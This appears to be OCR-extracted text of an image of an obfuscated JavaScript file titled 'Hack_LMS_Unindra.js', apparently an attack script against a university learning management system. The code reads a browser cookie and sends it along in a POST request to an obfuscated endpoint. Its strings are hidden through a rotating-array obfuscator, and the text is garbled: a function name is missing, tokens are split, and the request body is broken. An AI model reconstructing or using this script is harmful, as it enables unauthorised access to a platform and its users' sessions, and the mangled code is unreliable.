 Hack_LMS_Unindra.js
function _0x5753(){const _0xac0196=
[ '146841fNRgiP','231kNvNUs','107165poNhWJ','141430spubYb','1869816OLBJxt','error','string
ify','split', '12NpDkll','7pWDFJR','252ItAAUU','a
,'length','1334463hlWNLU','shift','1026270jDbihL','pop','6qHgTZZ','3934rGMXnl','24NthuOo'
,'log'];_0x5753=function(){return _0xac0196;};return _0x5753();}(function(_0x2908f0,_0x6ff41){const
_0x1d657b=_0x5be1,_0x450b9e=_0x2908f0();while(!![]){try{const _0x500a17=parseInt(_0x1d657b(0x125))/0x1*(-
parseInt(_0x1d657b(0x114))/0x2)+-parseInt(_0x1d657b(0x119))/0x3*(-parseInt(_0x1d657b(0x123))/0x4)+-
parseInt(_0x1d657b(0x11b))/0x5*(parseInt(_0x1d657b(0x113))/0x6)+parseInt(_0x1d657b(0x124))/0x7*
(parseInt(_0x1d657b(0x11d))/0x8)+-parseInt(_0x1d657b(0x12a))/0x9+parseInt(_0x1d657b(0x11c))/0xa*
(parseInt(_0x1d657b(0x11a))/0xb)+-parseInt(_0x1d657b(0x115))/0xc*(-
parseInt(_0x1d657b(0x128))/0xd);if(_0x500a17===_0x6ff41)break;else _0x450b9e['push'](_0x450b9e['shift']
());}catch(_0x464041){_0x450b9e['push'](_0x450b9e['shift']());}}}(_0x5753,0x3d74e));function
(_0x41681d){const
_0x4d2e34=_0x5be1,_0x30aa2d=';\x20'+document[_0x4d2e34(0x117)],_0x31b3a2=_0x30aa2d[_0x4d2e34(0x120)]
(';\x20'+_0x41681d+'=');if(_0x31b3a2[_0x4d2e34(0x127)]===0x2)return _0x31b3a2[_0x4d2e34(0x12b)]()
[_0x4d2e34(0x120)](';')[_0x4d2e34(0x129)]();}function _0x5be1(_0x530239,_0x494628){const
_0x57532c=_0x5753();return _0x5be1=function(_0x5be18f,_0x260f25){_0x5be18f=_0x5be18f-0x113;let
_0x3e9aad=_0x57532c[_0x5be18f];return _0x3e9aad;},_0x5be1(_0x530239,_0x494628);}async function hack()
{const
_0x1b5b3b=_0x5be1,_0xad7b38=getCookie(_0x1b5b3b(0x122)),_0xb09084 ;try{cons
t _0x5b3dfc=await fetch(_0x1b5b3b(0x121),{'method':_0x1b5b3b(0x118),'headers':{'Content-
Type':_0x1b5b3b(0x126)},' [_0x1b5b3b(0x11f)]
({ }),_0x3269f6=await _0x5b3dfc['json']
();console[_0x1b5b3b(0x116)](_0x3269f6);}catch(_0x4e1eed){console[_0x1b5b3b(0x11e)](_0x4e1eed);}}await
hack();